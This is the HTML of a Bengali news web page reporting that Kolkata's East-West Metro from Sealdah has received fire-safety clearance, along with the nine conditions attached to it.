<!--n2css--><script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-215720893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["newz24hours.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215720893-1", {"anonymize_ip":true});
gtag("config", "G-210Y4K3GTX");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newz24hours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newz24hours.com/wp-json/wp/v2/posts/4304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newz24hours.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://newz24hours.com/?p=4304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F&#038;format=xml" />
<link href="https://newz24hours.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="shortcut icon" href="http://newz24hours.com/wp-content/uploads/2021/11/cropped-250942330_115731367568648_645071527622236612_n-modified.png" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2422306040412084&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-270x270.png" />
<style type="text/css"></style></head>
<body class="wp-singular post-template-default single single-post postid-4304 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-jack  ta-hide-date-author-in-list elementor-default elementor-kit-9911" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Feb 2nd, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                                        <p class="site-description"></p>
                    </div>
                                  </div>
                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://newz24hours.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-footer" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://newz24hours.com"><span class='fas fa-home'></span></a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a class="nav-link" title="Contact Us" href="https://newz24hours.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a class="nav-link" title="Privacy Policy" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a class="nav-link" title="Cookie Privacy Policy" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a class="nav-link" title="DMCA" href="https://newz24hours.com/dmca/">DMCA</a></li>
<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a class="nav-link" title="Terms of Use" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                                      </div>
                                <h1 class="title single"> <a title="Permalink to: Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর">
                  Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://newz24hours.com/author/madhurima/"> <img alt='' src='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://newz24hours.com/author/madhurima/">Madhurima Sengupta</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mar 15, 2022</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://newz24hours.com/tag/east-west-metro/">#East West Metro</a>,  <a href="https://newz24hours.com/tag/kolkata-metro/">#Kolkata Metro</a>, <a href="https://newz24hours.com/tag/site-design/">#Site Design</a>                    </span>
                                    </div>
                </div>
                            </div>
              <img fetchpriority="high" width="534" height="356" src="https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg 534w, https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM-300x200.jpeg 300w, https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM-150x100.jpeg 150w" sizes="(max-width: 534px) 100vw, 534px" />              <article class="small single">
                <p>অবশেষে দমকলের ছাড়পত্র পেল শিয়ালদা থেকে ইস্ট ওয়েস্ট মেট্রো(Kolkata Metro)। জানা যাচ্ছে এপ্রিলের মধ্যেই শুরু হবে এই পরিষেবা। অর্থাৎ ফুলবাগান থেকে এখন যে মেট্রোটি সেক্টর ফাইভ অব্দি যাচ্ছে তা এপ্রিল মাসের মধ্যবর্তী সময়ে শিয়ালদা স্টেশন থেকে মিলবে।</p>
<p>শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রো চালু হলে যাত্রীসংখ্যা অনেকাংশেই বাড়বে বলে মনে করছে মেট্রো রেল কর্তৃপক্ষ(Kolkata Metro)। কিন্তু দমকলের তরফ থেকে যে ছাড়পত্র দেওয়া হয়েছে সেখানে নয়টি শর্ত আরোপ করা হয়েছে বলে জানা যাচ্ছে।</p>
<p>সূত্রের খবর শর্তের মধ্যে বলা রয়েছে শিয়ালদা স্টেশন চত্বরে কোনো পার্কিং প্লেস রাখা যাবেনা যাতে প্রয়োজনে দমকলের ইঞ্জিন ঢুকতে পারে। এছাড়াও শর্তে বলা রয়েছে নতুন মেট্রো স্টেশনের সাজসজ্জার জন্য যতটা সম্ভব কম দাহ্য পদার্থ ব্যবহার করতে হবে। স্টেশনে ফলস সিলিং লাগানোর পরামর্শ দেওয়া হয়েছে। পাশাপাশি স্টেশনে থাকা সমস্ত কর্মী ও আধিকারিকদের অগ্নিনির্বাপণের প্রাথমিক প্রশিক্ষণ নেওয়া বাধ্যতামূলক বলে জানিয়েছে দমকল কর্তৃপক্ষ।</p>
<p>শর্তে এও বলা রয়েছে যেন স্টেশনের মধ্যে হিন্দি, ইংরেজি ও স্থানীয় ভাষায় ডিসপ্লে থাকে যাতে বলা থাকবে যে স্টেশনের ভিতরে যাত্রীরা যেন ধূমপান না করেন। এছাড়াও প্রয়োজনে যাত্রীরা যাতে দ্রুত বেড়িয়ে আসার রাস্তা খুঁজে পান তার ব্যবস্থাও রাখতে হবে।</p>
<div class="post-views content-post post-4304 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">322</span>
			</div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F&#038;text=Kolkata%20Metro%3A%20%E0%A6%85%E0%A6%AC%E0%A6%B6%E0%A7%87%E0%A6%B7%E0%A7%87%20%E0%A6%A6%E0%A6%AE%E0%A6%95%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%9B%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%B0%20%E0%A6%AE%E0%A6%BF%E0%A6%B2%E0%A6%B2%20%E0%A6%B6%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A6%BE%20%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%87%E0%A6%B8%E0%A7%8D%E0%A6%9F-%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A7%87%E0%A6%B8%E0%A7%8D%E0%A6%9F%20%E0%A6%AE%E0%A7%87%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B0" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Kolkata%20Metro:%20অবশেষে%20দমকলের%20ছাড়পত্র%20মিলল%20শিয়ালদা%20থেকে%20ইস্ট-ওয়েস্ট%20মেট্রোর&#038;body=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F&#038;title=Kolkata%20Metro%3A%20%E0%A6%85%E0%A6%AC%E0%A6%B6%E0%A7%87%E0%A6%B7%E0%A7%87%20%E0%A6%A6%E0%A6%AE%E0%A6%95%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%9B%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%B0%20%E0%A6%AE%E0%A6%BF%E0%A6%B2%E0%A6%B2%20%E0%A6%B6%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A6%BE%20%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%87%E0%A6%B8%E0%A7%8D%E0%A6%9F-%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A7%87%E0%A6%B8%E0%A7%8D%E0%A6%9F%20%E0%A6%AE%E0%A7%87%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B0" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F03%2F15%2Ffinally-the-fire-department-cleared-the-east-west-metro-from-sealdah%2F&#038;text&#038;title=Kolkata%20Metro%3A%20%E0%A6%85%E0%A6%AC%E0%A6%B6%E0%A7%87%E0%A6%B7%E0%A7%87%20%E0%A6%A6%E0%A6%AE%E0%A6%95%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%9B%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%B0%20%E0%A6%AE%E0%A6%BF%E0%A6%B2%E0%A6%B2%20%E0%A6%B6%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B2%E0%A6%A6%E0%A6%BE%20%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%87%E0%A6%B8%E0%A7%8D%E0%A6%9F-%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A7%87%E0%A6%B8%E0%A7%8D%E0%A6%9F%20%E0%A6%AE%E0%A7%87%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B0" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://newz24hours.com/author/madhurima/"><img alt='' src='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://newz24hours.com/author/madhurima/">Madhurima Sengupta</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                              </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="recent-comments-3" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">RECENT COMMENTS</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li></ul></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/">Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/">Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/">Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/">Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/">Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Recent Comments</h6></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=247/#comment-28">Woo Logo</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=246/#comment-25">Ninja Silhouette</a></li></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://newz24hours.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newz24hours.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newz24hours.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newz24hours.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newz24hours.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newz24hours.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newz24hours.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newz24hours.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newz24hours.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newz24hours.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newz24hours.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newz24hours.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newz24hours.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newz24hours.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newz24hours.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newz24hours.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newz24hours.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newz24hours.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newz24hours.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newz24hours.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newz24hours.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newz24hours.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newz24hours.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newz24hours.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newz24hours.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newz24hours.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newz24hours.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newz24hours.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newz24hours.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newz24hours.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newz24hours.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newz24hours.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newz24hours.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newz24hours.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newz24hours.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newz24hours.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newz24hours.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newz24hours.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newz24hours.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newz24hours.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newz24hours.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newz24hours.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newz24hours.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newz24hours.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newz24hours.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newz24hours.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newz24hours.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newz24hours.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newz24hours.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newz24hours.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newz24hours.com/2021/11/'>November 2021</a></li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/InShot_20260120_173600086.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/tmc/" alt="View all posts in TMC"> 
                                 TMC
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/politics/" alt="View all posts in রাজনীতি"> 
                                 রাজনীতি
                             </a><a class="newsup-categories category-color-1" href="https://newz24hours.com/category/states/" alt="View all posts in রাজ্য"> 
                                 রাজ্য
                             </a>                      </div>
